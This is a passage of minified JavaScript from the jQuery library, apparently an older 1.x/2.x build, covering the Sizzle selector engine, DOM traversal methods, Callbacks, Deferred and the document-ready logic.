ti(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||li)-(~n.sourceIndex||li);if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function bi(){}function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,f=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c,l=[v,f];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(c=t[e]||(t[e]={}),h=c[t.uniqueID]||(c[t.uniqueID]={}),(s=h[r])&&s[0]===v&&s[1]===f)return l[2]=s[2];if(h[r]=l,l[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:pt(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===o},c,!0),a=ri(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];s>i;i++)if(u=t.relative[n[i].type])f=[ri(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;s>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),s>r&&ei(n=n.slice(r)),s>r&&yt(n))}f.push(u)}return ui(f)}function vr(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s===i||s||a);p!==ft&&null!=(y=rt[p]);p++){if(e&&y){for(nt=0,s||y.ownerDocument===i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=gi.call(l));w=pt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,wt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,ki=0,hi=ni(),ci=ni(),lt=ni(),bt=function(n,t){return n===t&&(ut=!0),0},li=-2147483648,di={}.hasOwnProperty,g=[],gi=g.pop,nr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;r>i;i++)if(n[i]===t)return i;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",dt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",tr=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ir=new RegExp("^"+r+"*,"+r+"*"),rr=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ur=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),fr=new RegExp(dt),yi=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,y=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),p=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},pi=function(){b()};try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(yr){k={apply:g.length?function(n,t){nr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!==i&&9===l.nodeType&&l.documentElement?(i=l,s=i.documentElement,h=!oi(i),(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",pi,!1):u.attachEvent&&u.attachEvent("onunload",pi)),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}},t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+kt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]")}),a(function(n){var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"div");ct.call(n,"[s!='']:x");d.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&r||!f.sortDetached&&t.compareDocumentPosition(n)===r?n===i||n.ownerDocument===c&&et(c,n)?-1:t===i||t.ownerDocument===c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n===i?-1:t===i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return wi(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===c?-1:e[u]===c?1:0},i):i};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==i&&b(n),t=t.replace(ur,"='$1']"),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(e){}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!==i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!==i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&di.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(bt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&fr.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f.replace(tr," ")+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(1===c.nodeType&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=wt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||t.innerText||st(t)).indexOf(n)>-1}}),lang:l(function(n){return yi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[0>i?i+t:i]}),even:it(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=cr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=lr(rt);return bi.prototype=t.filters=t.pseudos,t.setFilters=new bi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=ir.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=rr.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},wt=u.compile=function(n,t){var r,u=[],f=[],i=lt[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=lt(n,vr(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var s,e,o,a,v,l="function"==typeof n&&n,c=!u&&ft(n=l.selector||n);if(r=r||[],1===c.length){if(e=c[0]=c[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&f.getById&&9===i.nodeType&&h&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(y,p),i)||[])[0],!i)return r;l&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[a=o.type])break;if((v=t.find[a])&&(u=v(o.matches[0].replace(y,p),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=u.length&&yt(e),!n)return k.apply(r,u),r;break}}}return(l||wt(n,c))(u,i,!h,r,!i||gt.test(n)&&ii(i.parentNode)||i),r},f.sortStable=e.split("").sort(bt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("div"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=w;i.expr=w.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=w.uniqueSort;i.text=w.getText;i.isXMLDoc=w.isXML;i.contains=w.contains;var it=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},lr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},ar=i.expr.match.needsContext,vr=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ri(this,n||[],!1))},not:function(n){return this.pushStack(ri(this,n||[],!0))},is:function(n){return!!ri(this,"string"==typeof n&&ar.test(n)?i(n):n||[],!1).length}});yr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;pr=i.fn.init=function(n,t,r){var f,e;if(!n)return this;if(r=r||ui,"string"==typeof n){if(f="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:yr.exec(n),!f||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),vr.test(f[1])&&i.isPlainObject(t))for(f in t)i.isFunction(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}if(e=u.getElementById(f[2]),e&&e.parentNode){if(e.id!==f[2])return ui.find(n);this.length=1;this[0]=e}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof r.ready?r.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};pr.prototype=i.fn;ui=i(u);wr=/^(?:parents|prev(?:Until|All))/;br={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=ar.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return it(n,"parentNode")},parentsUntil:function(n,t,i){return it(n,"parentNode",i)},next:function(n){return kr(n,"nextSibling")},prev:function(n){return kr(n,"previousSibling")},nextAll:function(n){return it(n,"nextSibling")},prevAll:function(n){return it(n,"previousSibling")},nextUntil:function(n,t,i){return it(n,"nextSibling",i)},prevUntil:function(n,t,i){return it(n,"previousSibling",i)},siblings:function(n){return lr((n.parentNode||{}).firstChild,n)},children:function(n){return lr(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(br[n]||(f=i.uniqueSort(f)),wr.test(n)&&(f=f.reverse())),this.pushStack(f)}});s=/\S+/g;i.Callbacks=function(n){n="string"==typeof n?we(n):i.extend({},n);var e,r,h,f,t=[],o=[],u=-1,c=function(){for(f=n.once,h=e=!0;o.length;u=-1)for(r=o.shift();++u<t.length;)t[u].apply(r[0],r[1])===!1&&n.stopOnFalse&&(u=t.length,r=!1);n.memory||(r=!1);e=!1;f&&(t=r?[]:"")},s={add:function(){return t&&(r&&!e&&(u=t.length-1,o.push(r)),function f(r){i.each(r,function(r,u){i.isFunction(u)?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==i.type(u)&&f(u)})}(arguments),r&&!e&&c()),this},remove:function(){return i.each(arguments,function(n,r){for(var f;(f=i.inArray(r,t,f))>-1;)t.splice(f,1),u>=f&&u--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=o=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=!0,r||s.disable(),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],o.push(t),e||c()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?a.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().progress(h(t,c,o)).done(h(t,s,u)).fail(f.reject):--e;return e||f.resolveWith(s,u),f.promise()}});i.fn.ready=function(n){return i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0||(at.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready"))))}});i.ready.promise=function(t){if(!at)if(at=i.Deferred(),"complete"!==u.readyState&&("loading"===u.readyState||u.documentElement.doScroll))if(u.addEventListener)u.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v);else{u.attachEvent("onreadystatechange",v);n.attachEvent("onload",v);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(t){return n.setTimeout(f,50)}dr();i.ready()}}()}else n.setTimeout(i.ready);return at.promise(t)};i.ready.promise();for(gr in i(r))break;r.ownFirst="0"===gr;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}n=null}();var ot=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t},be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ke=/([A-Z])/g;i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!fi(n)},data:function(n,t,i){return 